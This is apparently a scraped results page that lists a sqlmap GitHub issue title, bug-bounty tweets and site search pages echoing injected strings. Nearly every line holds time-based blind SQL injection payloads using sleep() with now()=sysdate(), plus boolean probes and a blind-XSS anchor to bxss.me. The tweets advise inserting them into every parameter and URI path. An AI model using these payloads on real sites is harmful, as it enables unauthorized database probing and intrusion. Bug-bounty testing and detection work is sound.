

Test Payload: 'XOR(if(now()=sysdate(),sleep(10),0))OR' · Issue #4091 · sqlmapproject/sqlmap · GitHub

Hammad 🇵🇰 on Twitter: "Found another SQLi on @Bugcrowd 's private program #ItTakesACrowd #BugBounty #bugbountytips #bugbountytip Tip: Use this payload 0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z In the value of every parameter and check if response ...

Aimagin: Search results for: '<a href="0"XOR(if(now()=sysdate(),sleep(15), 0))XOR "Z">bxss.me/t/xss.html?%00</a>' AND 2*3*8=6*8 AND 'sfTj'='sfTj'

Jawad on Twitter: "Detect Blind SQL INJECTION with these payloads 0"XOR(if(now()=sysdate(),sleep(12),0))XOR"Z%20=%3E 0'XOR(if(now()=sysdate(), sleep(3),0))XOR'Z '%20WAITFOR

Hammad 🇵🇰 on Twitter: "Reported my 3rd P1 on @Bugcrowd Thanks @RelentlessT7 for the fast Triage 😍 #ItTakesACrowd https://t.co/PgEt0Es20T Tip: Used this payload /0'XOR(if(now()=sysdate(),sleep(10),0))XOR'Z/ in the URI Path. #BugBounty #bugbountytips ...

Aimagin: Search results for: '<a href="0"XOR(if(now()=sysdate(),sleep(15), 0))XOR"Z">_2_</a>' AND 2*3*8=6*8 AND 'sfTj'='sfTj'

TeCompro Resultados de búsqueda para: '0"XOR(if(now()=sysdate(),sleep(15), 0))XOR"Z%'+AND+2*3*8=6*8+AND+'syyK'!='syyK%' TeCompro

TeCompro Resultados de búsqueda para: '0"XOR(if(now()=sysdate(),sleep(15), 0))XOR"Z%'+AND+2*3*8=6*8+AND+'syyK'!='syyK%' TeCompro
=sysdate(),sleep(15),0))XOR-Z.jpg)